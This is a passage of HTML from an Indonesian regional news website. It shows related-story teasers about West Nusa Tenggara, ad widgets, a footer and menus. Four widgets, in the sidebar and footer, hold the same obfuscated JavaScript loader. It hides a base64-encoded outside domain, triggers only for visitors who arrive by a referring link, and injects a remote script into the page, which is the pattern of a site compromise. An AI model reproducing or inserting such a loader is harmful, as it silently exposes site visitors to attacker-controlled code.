heading-text" title="Kemenekraf Perkenalkan Logo Baru Ekraf Seiring Peluncuran 3 IP Baru di Mandalika" rel="bookmark">Kemenekraf Perkenalkan Logo Baru Ekraf Seiring Peluncuran 3 IP Baru di Mandalika</a></div><div class="entry-content entry-content-archive"><p>LOMBOK TENGAH(Cakrawalaindonesia.id) &#8211; Sebagai bentuk komitmen dalam memperkuat sektor ekonomi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/kepala-bnpb-apresiasi-upaya-pengurangan-risiko-bencana-di-provinsi-ntb/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kepala BNPB Apresiasi Upaya Pengurangan Risiko Bencana di Provinsi NTB" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/12/C52-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Kepala BNPB" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/12/C52-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/12/C52-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/kepala-bnpb-apresiasi-upaya-pengurangan-risiko-bencana-di-provinsi-ntb/" class="recent-title heading-text" title="Kepala BNPB Apresiasi Upaya Pengurangan Risiko Bencana di Provinsi NTB" rel="bookmark">Kepala BNPB Apresiasi Upaya Pengurangan Risiko Bencana di Provinsi NTB</a></div><div class="entry-content entry-content-archive"><p>LOMBOK(Cakrawalaindonesia.id) &#8211; Kepala Badan Nasional Penanggulangan Bencana (BNPB) Letjen TNI&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/pln-dorong-ekowisata-lewat-penanaman-15-000-mangrove-di-batas-kota-bima/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="PLN Dorong Ekowisata Lewat Penanaman 15.000 Mangrove di Batas Kota Bima" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/11/OCT50-400x225.jpg" class="attachment-large size-large wp-post-image" alt="PLN" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/11/OCT50-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/11/OCT50-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/pln-dorong-ekowisata-lewat-penanaman-15-000-mangrove-di-batas-kota-bima/" class="recent-title heading-text" title="PLN Dorong Ekowisata Lewat Penanaman 15.000 Mangrove di Batas Kota Bima" rel="bookmark">PLN Dorong Ekowisata Lewat Penanaman 15.000 Mangrove di Batas Kota Bima</a></div><div class="entry-content entry-content-archive"><p>BIMA(Cakrawalaindonesia.id) &#8211; Dalam upaya memperkuat pelestarian lingkungan sekaligus membuka peluang&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/tinjau-motogp-indonesia-2024-menparekraf-mampir-ke-garasi-gresini-racing/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tinjau MotoGP Indonesia 2024, Menparekraf Mampir ke Garasi Gresini Racing" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/CIO18-400x225.jpg" class="attachment-large size-large wp-post-image" alt="MotoGP Indonesia 2024" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/CIO18-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/CIO18-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/tinjau-motogp-indonesia-2024-menparekraf-mampir-ke-garasi-gresini-racing/" class="recent-title heading-text" title="Tinjau MotoGP Indonesia 2024, Menparekraf Mampir ke Garasi Gresini Racing" rel="bookmark">Tinjau MotoGP Indonesia 2024, Menparekraf Mampir ke Garasi Gresini Racing</a></div><div class="entry-content entry-content-archive"><p>NUSA TENGGARA BARAT(Cakrawalaindonesia.id) &#8211; Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/bnpb-siapkan-tiga-langkah-penanganan-darurat-kekeringan-di-ntb/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="BNPB Siapkan Tiga Langkah Penanganan Darurat Kekeringan di NTB" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/CIO7-400x225.jpg" class="attachment-large size-large wp-post-image" alt="BNPB" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/CIO7-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/CIO7-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/bnpb-siapkan-tiga-langkah-penanganan-darurat-kekeringan-di-ntb/" class="recent-title heading-text" title="BNPB Siapkan Tiga Langkah Penanganan Darurat Kekeringan di NTB" rel="bookmark">BNPB Siapkan Tiga Langkah Penanganan Darurat Kekeringan di NTB</a></div><div class="entry-content entry-content-archive"><p>MATARAM(Cakrawalaindonesia.id) &#8211; Pemerintah pusat mendorong upaya penanganan darurat bencana kekeringan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/ekowisata-hutan-mangrove-purba-jerowaru-kerek-ekonomi-masyarakat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Ekowisata Hutan Mangrove Purba Jerowaru Kerek Ekonomi Masyarakat" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C116-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Ekowisata Hutan Mangrove" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C116-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C116-768x432.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C116-1536x864.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C116-250x140.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C116.jpg 1600w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/ekowisata-hutan-mangrove-purba-jerowaru-kerek-ekonomi-masyarakat/" class="recent-title heading-text" title="Ekowisata Hutan Mangrove Purba Jerowaru Kerek Ekonomi Masyarakat" rel="bookmark">Ekowisata Hutan Mangrove Purba Jerowaru Kerek Ekonomi Masyarakat</a></div><div class="entry-content entry-content-archive"><p>LOMBOK TIMUR(Cakrawalaindonesia.id) &#8211; Hutan mangrove di kawasan Jerowaru, Lombok Timur,&#8230;</p>
</div></div></div></div>
</article><!-- #post-28899 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
